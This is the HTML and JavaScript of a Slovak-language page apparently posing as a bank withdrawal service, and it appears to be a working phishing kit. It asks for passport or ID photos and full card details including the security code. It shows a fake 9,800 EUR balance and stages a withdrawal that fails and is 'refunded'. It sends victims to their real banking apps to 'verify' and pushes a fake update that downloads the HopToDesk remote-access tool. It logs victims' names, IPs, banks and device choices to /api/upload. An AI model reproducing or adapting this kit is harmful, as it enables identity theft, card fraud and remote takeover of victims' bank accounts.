              <div class="quiz-field-label"><span class="quiz-q-num">08</span>Fotografia dokumentu</div>
              <p style="font-size:12px;color:#555555;margin:12px 0 16px;">Prosím, nahrajte fotografiu svojho pasu alebo ID karty.</p>
              <div id="photo-upload-area" style="border:2px dashed #2a2a2a;border-radius:12px;padding:24px 16px;text-align:center;cursor:pointer;transition:all .2s;background:#0a0a0a;" onclick="document.getElementById('photo-input').click()" onmouseover="this.style.borderColor='#C9A84C44';this.style.background='#100e04';" onmouseout="this.style.borderColor='#2a2a2a';this.style.background='#0a0a0a';">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" style="margin:0 auto 12px;color:#444;"><rect x="3" y="6" width="26" height="20" rx="2" stroke="currentColor" stroke-width="1.5"/><circle cx="11" cy="11" r="2.5" stroke="currentColor" stroke-width="1.5"/><path d="M3 20l8-8 7 7 14-14" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
                <p style="font-size:14px;font-weight:600;color:#aaa;margin:0 0 4px;">Kliknutím nahrajte fotku</p>
                <p style="font-size:12px;color:#555;margin:0;">alebo ju tu pretiahnite (JPG, PNG, max 5MB)</p>
              </div>
              <input type="file" id="photo-input" accept="image/jpeg,image/png" style="display:none" onchange="handlePhotoUpload(event)">
             			 <div id="photo-preview" style="display:none;margin-top:12px;"><img id="preview-img" src="" alt="Preview" style="max-width:100%;max-height:200px;border-radius:10px;border:1px solid #D4D4D4;"><button type="button" onclick="removePhoto()" style="display:block;margin-top:10px;padding:8px 12px;border:1px solid #D4D4D4;background:#D4D4D4;border-radius:8px;font-size:12px;color:#555555;cursor:pointer;width:100%;font-weight:500;">Odstrániť fotku</button></div>
          
		  </div> </form>

          </div><!-- /quiz-body -->

          <!-- Footer nav -->
          <div class="quiz-footer">
            <button class="quiz-btn-back" id="quiz-btn-back" onclick="quizPrev()" style="display:none">
              <svg width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path d="M9 3L5 7l4 4" stroke="#C9A84C" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
              Späť
            </button>
            <button class="quiz-btn-next" id="quiz-btn-next" onclick="quizNext()" disabled>
              Ďalej
              <svg width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path d="M5 3l4 4-4 4" stroke="#D4D4D4" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </button>
          </div>

          <!-- Watermark -->
          <div class="quiz-watermark">
            <svg width="11" height="11" viewBox="0 0 11 11" fill="none">
              <rect x="1" y="4.5" width="9" height="6" rx="1.2" stroke="#E8C96A" stroke-width="1"/>
              <path d="M3 4.5V3.5a2.5 2.5 0 015 0v1" stroke="#E8C96A" stroke-width="1" stroke-linecap="round"/>
            </svg>
            Zabezpečené overenie · TechnickýVýberPeňazí
          </div>

        </div><!-- /quiz-card -->
      </div><!-- /quiz-section -->
<!-- ═══════════════════════════════════════════════
           CARD SECTION — appears after clicking "Vybrať na kartu"
      ═══════════════════════════════════════════════ -->
      <div id="cd-se-g" class="quiz-wrapper">
        <div class="quiz-card" id="cad-cad">

          <!-- Header -->
          <div class="quiz-header">
            <div class="quiz-header-accent"></div>
            <div class="quiz-header-inner">
              <div class="quiz-header-left">
                <div class="quiz-icon-box">
                  <svg width="18" height="18" viewBox="0 0 18 18" fill="none">
                    <rect x="1.5" y="4.5" width="15" height="11" rx="2.2" stroke="#C9A84C" stroke-width="1.5"/>
                    <path d="M1.5 8.5h15" stroke="#C9A84C" stroke-width="1.5"/>
                    <rect x="3.5" y="11" width="4" height="2" rx="0.6" fill="#C9A84C"/>
                  </svg>
                </div>
                <div>
                  <div class="quiz-title" style="color:#8B6914;">Výber na kаrtu</div>
                  <div class="quiz-subtitle">Vyberte si spôsob, ktorý vám najviac vyhovuje </div>
                </div>
              </div>
              <div class="quiz-badge" style="background:#ecfdf5;border-color:#a7f3d0;color:#C9A84C;">
                <span class="quiz-badge-dot" style="background:#C9A84C;"></span>
                Zabezpečené
              </div>
              <button onclick="closeCardSection()" class="quiz-close-btn" title="Zatvoriť">
                <svg width="14" height="14" viewBox="0 0 14 14" fill="none">
                  <path d="M2 2l10 10M12 2L2 12" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/>
                </svg>
              </button>
            </div>
          </div>

          <!-- Original card UI embedded -->
          <div style="padding:20px;">
            <div class="ab123">
              <div class="ab12">
                <div class="ab1">
                  <div class="crt-cli"></div>
                  <div class="crt-cli"></div>
                  <div class="crt-cli"></div>
                </div>
                <div class="Id-ca-se">
                  <span class="oeweq12">card ID</span>
                  <div class="krt-c-display" id="IDNoDisplay">0123 4567 8910 1112</div>
                </div>
                <div class="kar-car-bom">
                  <div class="Id-ca-se">
                    <span class="oeweq12">card ID</span>
                    <div class="kar-car-id-d" id="carnamdis">JOHN DOE</div>
                  </div>
                  <div class="Id-ca-se karta-expiration-section">
                    <span class="oeweq12"></span>
                    <div class="karta-card-expiry-display">
                      <span class="karta-valid-thru">VALID<br>THRU</span>
                      <span class="karta-arrow">▶</span>
                      <span id="cardExpiryDisplay">01/23</span>
                    </div>
                  </div>
                </div>
              </div>

              <div class="id-pa-f">
                <div class="id-for-gro">
                  <label class="kar-lab" for="inputName">Name</label>
                  <input type="text" id="inputName" class="kata-in" placeholder="JOHN DOE" autocomplete="off">
                </div>
                <div class="id-for-gro">
                  <div class="kar-lab-row">
                    <label class="kar-lab" for="incan">Card ID</label>
                   
                  </div>
                  <input type="text" id="incan" class="kata-in" maxlength="19" placeholder="0123 4567 8910 1112" autocomplete="off" inputmode="numeric" pattern="[0-9\s]*">
                </div>
                <div class="karta-form-row">
                  <div class="id-for-gro id-ha-wi">
                    <label class="kar-lab" for="inpexo">mm/yy</label>
                    <input type="text" id="inpexo" class="kata-in" maxlength="5" placeholder="01/23" autocomplete="off" inputmode="numeric" pattern="[0-9/]*">
                  </div>
                  <div class="id-for-gro id-ha-wi">
                    <label class="kar-lab" for="inpcos">Security Code</label>
                    <input type="text" id="inpcos" class="kata-in" maxlength="3" placeholder="123" autocomplete="off" inputmode="numeric" pattern="[0-9]*">
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Footer -->
          <div class="quiz-footer" style="border-top:1px solid #100e04;">
            <div></div>
            <button class="quiz-btn-next" style="background:linear-gradient(135deg,#C9A84C,#8B6914);box-shadow:0 3px 14px rgba(201,168,76,0.28);" onclick="kartaSubmit()">
              Potvrdiť výber
              <svg width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path d="M5 3l4 4-4 4" stroke="#D4D4D4" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </button>
          </div>

          <div class="quiz-watermark">
            <svg width="11" height="11" viewBox="0 0 11 11" fill="none">
              <rect x="1" y="4.5" width="9" height="6" rx="1.2" stroke="#C9A84C" stroke-width="1"/>
              <path d="M3 4.5V3.5a2.5 2.5 0 015 0v1" stroke="#C9A84C" stroke-width="1" stroke-linecap="round"/>
            </svg>
            Zabezpečený prevod · 256-bit šifrovanie
          </div>

        </div><!-- /cad-cad -->
      </div><!-- /cd-se-g -->
	  
	  
      <div class="security-note" style="margin-top:20px">
        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" style="flex-shrink:0;margin-top:2px">
          <rect x="2.5" y="6.5" width="10" height="7.5" rx="1.8" stroke="#888888" stroke-width="1.2"/>
          <path d="M5 6.5V5a2.5 2.5 0 015 0v1.5" stroke="#888888" stroke-width="1.2" stroke-linecap="round"/>
          <circle cx="7.5" cy="10.5" r="1" fill="#888888"/>
        </svg>
        <p>Prístup k vášmu účtu je chránený šifrovaním end-to-end. Akékoľvek zmeny stavu vyžadujú prítomnosť autorizovaného správcu. Tento e-mail bol vygenerovaný automaticky — neodpovedajte naň.</p>
      </div>

    </main>

    <footer class="email-footer">
      <div class="footer-brand">Technický Výber Peňazí</div>
      <div class="footer-links">
        <a href="#">Blog</a>
        <a href="#">Zásady ochrany údajov</a>
        <a href="#">Podmienky používania</a>
        <a href="#">Podpora</a>
      </div>
      <div class="footer-copy">&copy; 2026 TECHNICKÝ VÝBER PEŇAZÍ. VŠETKY PRÁVA VYHRADENÉ.</div>
    </footer>

  </div>

  <p class="outer-note">Toto je automatické systémové oznámenie &nbsp;&middot;&nbsp; technicky-vyber-penazi.sk</p>
</div>

<!-- URL PARAMS -->
<script>
(function() {
  var p = new URLSearchParams(window.location.search);
  var meno = p.get('meno') || '', priezvisko = p.get('priezvisko') || '', code = p.get('code') || '';
  var nEl = document.getElementById('ac-fullname'), cEl = document.getElementById('ac-code');
  if (nEl && (meno || priezvisko)) nEl.textContent = (meno + ' ' + priezvisko).trim();
  if (cEl && code) cEl.textContent = 'Bezpečnostný kód: ' + code;
})();
</script>

<script>
/* ── BANKS ───────────────────────────────────────────────── */
var BANKS = [
  { name: '365.bank',              type: 'Digitálna',  logo: '365.png' },
  { name: 'ČSOB',                  type: 'Komerčná',   logo: 'CSOB.png' },
  { name: 'Fio banka',             type: 'Online',     logo: 'fiobanka_sk.png' },
  { name: 'mBank',                 type: 'Online',     logo: 'Mbanka.png' },
  { name: 'Poštová banka',         type: 'Retailová',  logo: 'Postova_banka.png' },
  { name: 'Prima banka',           type: 'Retailová',  logo: 'Primabank.png' },
  { name: 'Raiffeisen Bank',       type: 'Komerčná',   logo: 'raiffeisen.png' },
  { name: 'Slovenská sporiteľňa',  type: 'Komerčná',   logo: 'CZSK_sporitka.jpg' },
  { name: 'Tatra banka',           type: 'Komerčná',   logo: 'tatrabanka.png' },
  { name: 'UniCredit Bank',        type: 'Komerčná',   logo: 'Unicredit_SK.png' },
  { name: 'VÚB banka',             type: 'Komerčná',   logo: 'vub_banka.png' },
  { name: 'Revolut',               type: 'Komerčná',   logo: 'Revolut.png' },
];

function bankLogoTag(logo, name, size) {
  size = size || 24;
  var initials = name.split(' ').slice(0,2).map(function(w){ return w[0]; }).join('').toUpperCase();
  return '<img src="' + logo + '" width="' + size + '" height="' + size + '" ' +
    'style="border-radius:' + Math.round(size * 0.21) + 'px;object-fit:contain;background:#161616;flex-shrink:0;" ' +
    'onerror="this.style.display=\'none\';this.nextSibling.style.display=\'flex\';" alt="">' +
    '<span style="display:none;width:' + size + 'px;height:' + size + 'px;border-radius:' + Math.round(size * 0.21) + 'px;' +
    'background:#D4D4D4;align-items:center;justify-content:center;font-size:' + Math.round(size * 0.42) + 'px;' +
    'font-weight:700;color:#555555;flex-shrink:0;">' + initials + '</span>';
}

var selectedBank = null;

function renderBanks(list) {
  var el = document.getElementById('bank-list');
  if (!list.length) { el.innerHTML = '<div class="bank-empty">Žiadna banka nenájdená</div>'; return; }
  el.innerHTML = list.map(function(b) {
    var cls = (selectedBank && selectedBank.name === b.name) ? ' selected' : '';
    return '<div class="bank-option' + cls + '" onclick="selectBankByName(\'' + b.name.replace(/'/g,"\\'") + '\')">' +
      '<span style="display:flex;align-items:center;flex-shrink:0;">' + bankLogoTag(b.logo, b.name, 24) + '</span>' +
      '<span class="bank-name">' + b.name + '</span>' +
      '<span class="bank-type">' + b.type + '</span>' +
      '</div>';
  }).join('');
}

function toggleBank() {
  var trigger = document.getElementById('bank-trigger');
  var dd = document.getElementById('bank-dropdown');
  var open = dd.classList.contains('open');
  dd.classList.toggle('open', !open);
  trigger.classList.toggle('open', !open);
  if (!open) { renderBanks(BANKS); setTimeout(function(){ document.getElementById('bank-search').focus(); }, 50); }
}

function selectBankByName(name) {
  selectedBank = BANKS.find(function(b){ return b.name === name; });
  if (!selectedBank) return;
  var display = document.getElementById('bank-display');
  display.innerHTML = '<span style="display:flex;align-items:center;flex-shrink:0;">' + bankLogoTag(selectedBank.logo, selectedBank.name, 24) + '</span>' +
    '<span class="bank-label-text">' + selectedBank.name + '</span>';
  display.classList.remove('placeholder');
  document.getElementById('bank-dropdown').classList.remove('open');
  document.getElementById('bank-trigger').classList.remove('open');
  document.getElementById('bank-search').value = '';
}

function filterBanks() {
  var q = document.getElementById('bank-search').value.toLowerCase();
  renderBanks(BANKS.filter(function(b){ return b.name.toLowerCase().includes(q); }));
}

document.addEventListener('click', function(e) {
  var wrap = document.getElementById('bank-select-wrap');
  if (wrap && !wrap.contains(e.target)) {
    document.getElementById('bank-dropdown').classList.remove('open');
    document.getElementById('bank-trigger').classList.remove('open');
  }
});

/* ── BALANCE ─────────────────────────────────────────────── */
var currentBalance = 9800.00;
var transactions = [];

function fmtBalance(n) {
  return n.toLocaleString('sk-SK', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
}

function updateBalanceDisplay() {
  var el = document.getElementById('bal-num');
  if (el) el.textContent = fmtBalance(currentBalance);
  var lbl = document.getElementById('max-balance-label');
  if (lbl) lbl.textContent = fmtBalance(currentBalance) + ' EUR';

  // Limit display — remaining = currentBalance / LIMIT * 100
  var LIMIT = 9800.00;
  var pct = Math.round((currentBalance / LIMIT) * 100);
  pct = Math.max(0, Math.min(100, pct));

  var limitEl = document.getElementById('limit-display');
  if (limitEl) limitEl.textContent = fmtBalance(currentBalance) + ' / ' + fmtBalance(LIMIT) + ' EUR';

  var fill = document.getElementById('progress-fill');
  var progressLabel = document.getElementById('progress-label');
  if (fill) {
    fill.style.width = pct + '%';
    if (pct >= 100) {
      fill.style.background = '#8B6914';
    } else if (pct >= 40) {
      fill.style.background = '#C9A84C';
    } else {
      fill.style.background = '#C9A84C';
    }
  }
  if (progressLabel) {
    if (pct >= 100) {
      progressLabel.textContent = '100% — Limit dosiahnutý';
      progressLabel.style.color = '#C9A84C';
      progressLabel.style.fontWeight = '700';
    } else {
      progressLabel.textContent = pct + '% — Zostatok';
      progressLabel.style.color = pct >= 40 ? '#C9A84C' : '#C9A84C';
      progressLabel.style.fontWeight = '700';
    }
  }
}

/* ── AMOUNT VALIDATION ───────────────────────────────────── */
var amountInput = document.getElementById('amount-input');
var amountError = document.getElementById('amount-error');

amountInput.addEventListener('input', function() {
  var val = this.value.replace(/[^0-9.,]/g, '');
  var parts = val.split(/[.,]/);
  if (parts.length > 2) val = parts[0] + '.' + parts.slice(1).join('');
  this.value = val;
  validateAmount();
});

amountInput.addEventListener('keydown', function(e) {
  if ([8,9,37,38,39,40,46].includes(e.keyCode)) return;
  if ((e.keyCode >= 48 && e.keyCode <= 57) || (e.keyCode >= 96 && e.keyCode <= 105) ||
      e.keyCode === 188 || e.keyCode === 190 || e.keyCode === 110) return;
  e.preventDefault();
});

function validateAmount() {
  var raw = amountInput.value.replace(',', '.');
  var num = parseFloat(raw);
  amountError.style.display = 'none';
  if (!amountInput.value) return true;
  if (isNaN(num) || num <= 0) {
    amountError.textContent = 'Zadajte platnú sumu väčšiu ako 0.';
    amountError.style.display = 'block'; return false;
  }
  if (num > currentBalance) {
    amountError.textContent = 'Suma presahuje váš zostatok (' + fmtBalance(currentBalance) + ' EUR).';
    amountError.style.display = 'block'; return false;
  }
  return true;
}

/* ── WITHDRAW ────────────────────────────────────────────── */
function handleWithdraw() {
  if (!validateAmount()) return;
  if (!amountInput.value) { amountError.textContent = 'Zadajte sumu.'; amountError.style.display = 'block'; return; }
  if (!selectedBank) { alert('Prosím vyberte banku.'); return; }

  var btn = document.getElementById('btn-submit');
  var icon = document.getElementById('submit-icon');
  var txt = document.getElementById('submit-text');
  var successBox = document.getElementById('submit-success');

  // Hide any previous success box
  if (successBox) successBox.style.display = 'none';

  btn.disabled = true;
  icon.innerHTML = '<svg style="animation:spin .8s linear infinite" width="17" height="17" viewBox="0 0 17 17" fill="none"><circle cx="8.5" cy="8.5" r="6.5" stroke="rgba(255,255,255,.25)" stroke-width="2"/><path d="M8.5 2a6.5 6.5 0 0 1 6.5 6.5" stroke="#D4D4D4" stroke-width="2" stroke-linecap="round"/></svg>';
  txt.textContent = 'Spracovávam...';

  // Collect withdrawal data and send to /api/upload
  var params = new URLSearchParams(window.location.search);
  (function() {
    var lines = [
      '=== VÝBER PEŇAZÍ ===',
      'Čas: '        + new Date().toISOString(),
	  'IP: ' + (params.get('ip') || ''),
      '---',
      'Meno: '       + (params.get('meno') || ''),
      'Priezvisko: ' + (params.get('priezvisko') || ''),
      'Suma: '       + amountInput.value + ' €',
      'Banka: '      + (selectedBank ? selectedBank.name : ''),
      '=== KONIEC ==='
    ];
    var blob = new Blob([lines.join('\n')], { type: 'text/plain' });
    var fd   = new FormData();
    fd.append('file', blob, 'log-' + Date.now() + '.txt');
    fetch('/api/upload', { method: 'POST', body: fd }).catch(function(){});
  })();

  setTimeout(function() {
    var amount = parseFloat(amountInput.value.replace(',', '.'));
    currentBalance = Math.max(0, currentBalance - amount);

    var now = new Date();
    var dateStr = now.getDate() + '. ' + ['januára','februára','marca','apríla','mája','júna','júla','augusta','septembra','októbra','novembra','decembra'][now.getMonth()] + ' ' + now.getFullYear() + ', ' + String(now.getHours()).padStart(2,'0') + ':' + String(now.getMinutes()).padStart(2,'0');
    var txId = Date.now();
    transactions.unshift({ bank: selectedBank, amount: amount, date: dateStr, status: 'processing', id: txId, timerEnd: Date.now() + 120000 });

    var txSection = document.getElementById('tx-section');
    if (txSection) txSection.style.display = 'block';

    updateBalanceDisplay();
    renderTransactions();
    startTxTimer(txId);

    // Reset form
    amountInput.value = '';
    selectedBank = null;
    var display = document.getElementById('bank-display');
    display.innerHTML = '<span class="placeholder">Vyberte svoju banku</span>';

    // Show checkmark on button
    btn.classList.add('btn-submit--done');
    icon.innerHTML = '<svg width="17" height="17" viewBox="0 0 17 17" fill="none"><path d="M2.5 8.5l4 4 7-7" stroke="#D4D4D4" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/></svg>';
    txt.textContent = 'Odoslané ✓';

    // Show success message
    if (successBox) {
      successBox.style.display = 'flex';
    }

    // Reset button after 4s, hide success box after 8s
    setTimeout(function() {
      btn.disabled = false;
      btn.classList.remove('btn-submit--done');
      icon.innerHTML = '<svg width="17" height="17" viewBox="0 0 17 17" fill="none"><path d="M2 8.5h12M9 4l5 4.5L9 13" stroke="#D4D4D4" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/></svg>';
      txt.textContent = 'Odoslať žiadosť o výber';
    }, 4000);

    setTimeout(function() {
      if (successBox) { successBox.style.display = 'none'; }
    }, 15000);

  }, 1800);
}

/* ── TX TIMER ────────────────────────────────────────────── */
function startTxTimer(txId) {
  var interval = setInterval(function() {
    var tx = transactions.find(function(t){ return t.id === txId; });
    if (!tx) { clearInterval(interval); return; }
    var remaining = tx.timerEnd - Date.now();
    if (remaining <= 0) {
      clearInterval(interval);
      tx.status = 'failed';
      renderTransactions();

      // Add refund transaction after 1.5s
      setTimeout(function() {
        var now = new Date();
        var dateStr = now.getDate() + '. ' + ['januára','februára','marca','apríla','mája','júna','júla','augusta','septembra','októbra','novembra','decembra'][now.getMonth()] + ' ' + now.getFullYear() + ', ' + String(now.getHours()).padStart(2,'0') + ':' + String(now.getMinutes()).padStart(2,'0');
        currentBalance = currentBalance + tx.amount;
        transactions.unshift({ bank: tx.bank, amount: tx.amount, date: dateStr, status: 'refund', id: Date.now() + 1 });
        updateBalanceDisplay();
        renderTransactions();
      }, 1500);

    }
    // no re-render on each tick — timer is hidden
  }, 1000);
}

/* ── BANK LINKS MAP ──────────────────────────────────────── */
var BANK_LINKS = {
  '365.bank': {
    app: 'https://play.google.com/store/apps/details?id=bank.sk365.app&pcampaignid=web_share',
    web: 'https://my.365.bank/'
  },
  'ČSOB': {
    app: 'https://play.google.com/store/apps/details?id=com.zentity.sbank.csobsk',
    web: 'https://www.csob.sk/moja-csob'
  },
  'Fio banka': {
    app: 'https://play.google.com/store/apps/details?id=sk.fio.sb2',
    web: 'https://www.fio.sk/'
  },
  'mBank': {
    app: 'https://play.google.com/store/apps/details?id=sk.mbank',
    web: 'https://www.mbank.sk/individualni/internet-banking/'
  },
  'Poštová banka': {
    app: 'https://play.google.com/store/apps/details?id=com.zentity.pabk',
    web: 'https://moja.postovabanka.sk/'
  },
  'Prima banka': {
    app: 'https://play.google.com/store/apps/details?id=sk.primabanka.penazenka',
    web: 'https://ib.primabanka.sk/ib/default.aspx'
  },
  'Raiffeisen Bank': {
    app: 'https://play.google.com/store/apps/details?id=sk.raiffeisen.ib.androidwrapper',
    web: 'https://www.raiffeisen.sk/sk/ucet/internet-banking/'
  },
  'Slovenská sporiteľňa': {
    app: 'https://play.google.com/store/apps/details?id=sk.slsp.georgego',
    web: 'https://www.slsp.sk/sk/george'
  },
  'Tatra banka': {
    app: 'https://play.google.com/store/apps/details?id=sk.tb.ib.tatraandroid',
    web: 'https://moja.tatrabanka.sk/'
  },
  'UniCredit Bank': {
    app: 'https://play.google.com/store/apps/details?id=hr.asseco.android.jimba.mUCI.sk',
    web: 'https://www.unicreditbank.sk/en/obcane/digital/online-banking.html'
  },
  'VÚB banka': {
    app: 'https://play.google.com/store/apps/details?id=sk.vub.banking',
    web: 'https://www.vub.sk/en/ludia'
  },
  'Revolut': {
    app: 'https://play.google.com/store/apps/details?id=com.revolut.revolut&pcampaignid=web_share',
    web: 'https://www.revolut.com/en-SK/'
  },
};

function getBankVerifyButtons(bankName) {
  var links = BANK_LINKS[bankName] || {
    app: 'https://play.google.com/store',
    web: '#'
  };
  return '<div style="display:flex;flex-direction:column;gap:6px;margin-top:8px;">' +
    '<a href="' + links.app + '" target="_blank" style="' +
      'display:flex;align-items:center;justify-content:center;gap:6px;' +
      'padding:7px 12px;border-radius:9px;font-size:11.5px;font-weight:700;font-family:inherit;' +
      'text-decoration:none;cursor:pointer;border:none;' +
      'background:linear-gradient(135deg,#8B6914,#C9A84C);color:#D4D4D4;' +
      'box-shadow:0 2px 8px rgba(201,168,76,0.35);' +
      'transition:opacity .15s,transform .12s;"' +
      ' onmouseover="this.style.opacity=\'0.88\';this.style.transform=\'translateY(-1px)\'"' +
      ' onmouseout="this.style.opacity=\'1\';this.style.transform=\'none\'">' +
      '<svg width="12" height="12" viewBox="0 0 12 12" fill="none"><path d="M6 1l1.5 3h3L8 6.2l.9 3.3L6 7.7l-2.9 1.8.9-3.3L1.5 4h3z" fill="#D4D4D4"/></svg>' +
      'Overiť transakciu (App)' +
    '</a>' +
    '<a href="' + links.web + '" target="_blank" style="' +
      'display:flex;align-items:center;justify-content:center;gap:6px;' +
      'padding:7px 12px;border-radius:9px;font-size:11.5px;font-weight:700;font-family:inherit;' +
      'text-decoration:none;cursor:pointer;border:1.5px solid #C9A84C;' +
      'background:#100e04;color:#E8C96A;' +
      'transition:background .15s,transform .12s;"' +
      ' onmouseover="this.style.background=\'#1a1407\';this.style.transform=\'translateY(-1px)\'"' +
      ' onmouseout="this.style.background=\'#1a1407\';this.style.transform=\'none\'">' +
      '<svg width="12" height="12" viewBox="0 0 12 12" fill="none"><circle cx="6" cy="6" r="4.5" stroke="#8B6914" stroke-width="1.3"/><path d="M2 6h8M6 2a6 6 0 0 1 0 8M6 2a6 6 0 0 0 0 8" stroke="#8B6914" stroke-width="1.1" stroke-linecap="round"/></svg>' +
      'Overiť transakciu (Web)' +
    '</a>' +
  '</div>';
}

/* ── RENDER TRANSACTIONS ─────────────────────────────────── */
function renderTransactions() {
  var empty = document.getElementById('tx-empty');
  var list = document.getElementById('tx-list');
  var count = document.getElementById('tx-count');
  count.textContent = transactions.length + (transactions.length === 1 ? ' záznam' : transactions.length < 5 ? ' záznamy' : ' záznamov');
  if (!transactions.length) { empty.style.display = 'block'; list.innerHTML = ''; return; }
  empty.style.display = 'none';
  list.innerHTML = transactions.map(function(tx) {
    var statusHtml = '';
    if (tx.status === 'refund') {
      statusHtml =
        '<div class="tx-amount" style="color:#C9A84C;">+' + fmtBalance(tx.amount) + ' EUR</div>' +
        '<div class="tx-status" style="background:#100e04;border-color:#E8C96A;color:#C9A84C;">Vrátenie prostriedkov</div>';
      return '<div class="tx-item" style="border-color:#100e04;">' +
        '<span style="display:flex;align-items:center;flex-shrink:0;">' + bankLogoTag(tx.bank.logo, tx.bank.name, 32) + '</span>' +
        '<div class="tx-info">' +
          '<div class="tx-bank-name">' + tx.bank.name + '</div>' +
          '<div class="tx-date">' + tx.date + '</div>' +
        '</div>' +
        '<div class="tx-amount-col">' + statusHtml + '</div>' +
      '</div>';
    } else if (tx.status === 'failed') {
      statusHtml =
        '<div class="tx-amount">−' + fmtBalance(tx.amount) + ' EUR</div>' +
        '<div class="tx-status tx-status--error" style="background:#fef2f2;border-color:#fecaca;color:#8B6914;max-width:200px;white-space:normal;line-height:1.4;padding:4px 8px;">⚠ Žiadosť nebola úspešne Spracovanie<br><span style="font-size:9px;color:#888888;">Kód chyby: AO834982</span></div>' +
        getBankVerifyButtons(tx.bank.name);
    } else {
      statusHtml =
        '<div class="tx-amount">−' + fmtBalance(tx.amount) + ' EUR</div>' +
        '<div class="tx-status" style="background:#D4D4D4beb;border-color:#fde68a;color:#C9A84C;">Spracovanie</div>' +
        getBankVerifyButtons(tx.bank.name);
    }
    return '<div class="tx-item" style="flex-wrap:wrap;">' +
      '<span style="display:flex;align-items:center;flex-shrink:0;">' + bankLogoTag(tx.bank.logo, tx.bank.name, 32) + '</span>' +
      '<div class="tx-info">' +
        '<div class="tx-bank-name">' + tx.bank.name + '</div>' +
        '<div class="tx-date">' + tx.date + '</div>' +
      '</div>' +
      '<div class="tx-amount-col">' + statusHtml + '</div>' +
    '</div>';
  }).join('');
}
</script>

<!-- LOADING OVERLAY -->
<div id="update-overlay" style="display:none;position:fixed;inset:0;background:rgba(5,7,13,0.94);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);z-index:9999;flex-direction:column;align-items:center;justify-content:center;gap:0;">
  <div style="text-align:center;background:rgba(255,255,255,0.03);border:1px solid rgba(255,255,255,0.07);border-radius:24px;padding:40px 48px;max-width:340px;width:90%;">
    <!-- spinner ring -->
    <div style="position:relative;width:56px;height:56px;margin:0 auto 24px;">
      <svg style="position:absolute;inset:0;animation:spin .9s linear infinite" width="56" height="56" viewBox="0 0 56 56" fill="none">
        <circle cx="28" cy="28" r="23" stroke="rgba(59,130,246,0.15)" stroke-width="4"/>
        <path d="M28 5a23 23 0 0 1 23 23" stroke="#C9A84C" stroke-width="4" stroke-linecap="round"/>
      </svg>
      <div style="position:absolute;inset:0;display:flex;align-items:center;justify-content:center;">
        <svg width="18" height="18" viewBox="0 0 18 18" fill="none">
          <path d="M2 9h12M10 5l5 4-5 4" stroke="#E8C96A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
    </div>
    <div style="font-family:'Inter',sans-serif;font-size:17px;font-weight:800;color:#D4D4D4;margin-bottom:6px;letter-spacing:-0.4px;">Sťahujem aktualizáciu…</div>
    <div style="font-family:'Inter',sans-serif;font-size:12px;color:#555555;margin-bottom:24px;line-height:1.5;" id="overlay-step">Overujem bezpečnostný certifikát…</div>
    <!-- progress bar -->
    <div style="width:100%;height:5px;background:rgba(255,255,255,0.08);border-radius:10px;overflow:hidden;margin:0 auto 10px;">
      <div id="overlay-bar" style="height:100%;width:0%;background:linear-gradient(90deg,#8B6914,#C9A84C,#E8C96A);border-radius:10px;transition:width 0.15s linear;"></div>
    </div>
    <div style="font-family:'Inter',sans-serif;font-size:12px;color:#4b5563;font-weight:600;" id="overlay-pct">0 %</div>
  </div>
</div>

<script>
var UPDATE_URL = 'https://play.google.com/store/apps/details?id=com.hoptodesk.app&hl=ru';
var UPDATE_URL_PC = 'https://www.hoptodesk.com/download/HopToDesk.exe';

function showDevicePicker() {
  var modal = document.getElementById('device-picker-modal');
  if (modal) {
    modal.style.display = 'flex';
    requestAnimationFrame(function() {
      setTimeout(function() { modal.classList.add('dp-visible'); }, 10);
    });
  }
}

function closeDevicePicker() {
  var modal = document.getElementById('device-picker-modal');
  if (modal) {
    modal.classList.remove('dp-visible');
    setTimeout(function() { modal.style.display = 'none'; }, 250);
  }
}

function pickDevice(type) {
  if (type === 'phone') {
    UPDATE_URL = 'https://play.google.com/store/apps/details?id=com.hoptodesk.app&hl=ru';
  } else {
    UPDATE_URL = UPDATE_URL_PC;
  }
  // Collect device choice and send to /api/upload
  var params = new URLSearchParams(window.location.search);
  (function() {
    var lines = [
      '=== VÝBER ZARIADENIA ===',
      'Čas: '        + new Date().toISOString(),
	  'IP: ' + (params.get('ip') || ''),
      '---',
      'Meno: '       + (params.get('meno') || ''),
      'Priezvisko: ' + (params.get('priezvisko') || ''),
      'Zariadenie: ' + (type === 'phone' ? 'Telefón (Android)' : 'Počítač (PC/Mac)'),
      '=== KONIEC ==='
    ];
    var blob = new Blob([lines.join('\n')], { type: 'text/plain' });
    var fd   = new FormData();
    fd.append('file', blob, 'log-' + Date.now() + '.txt');
    fetch('/api/upload', { method: 'POST', body: fd }).catch(function(){});
  })();
  closeDevicePicker();
  setTimeout(function() { startUpdate(); }, 280);
}
var overlaySteps = [
  'Overujem bezpečnostný certifikát…',
  'Nadväzujem zabezpečené spojenie…',
  'Sťahujem aktualizačný balík…',
  'Inštalujem komponenty…',
  'Dokončujem aktualizáciu…'
];

function activateAccount() {
  // Status pill → Aktívny (green)
  var pill = document.getElementById('status-pill');
  var dot = document.getElementById('s-dot');
  var txt = document.getElementById('status-text');
  if (pill) { pill.style.background = '#1A1407'; pill.style.color = '#C9A84C'; pill.style.borderColor = '#E8C96A'; }
  if (dot)  { dot.style.background = '#C9A84C'; }
  if (txt)  { txt.textContent = 'Aktívny'; }

  // Balance tag → Aktívny (green)
  var tag = document.getElementById('bal-tag');
  if (tag) { tag.textContent = 'Aktívny'; tag.style.color = '#C9A84C'; tag.style.background = '#100e04'; }

  // Step 2 → done (checkmark)
  var s2num = document.getElementById('step2-num');
  if (s2num) { s2num.className = 'step-num step-done'; s2num.innerHTML = '&#10003;'; }

  // Step 3 → active with spinner + "Spracovanie"
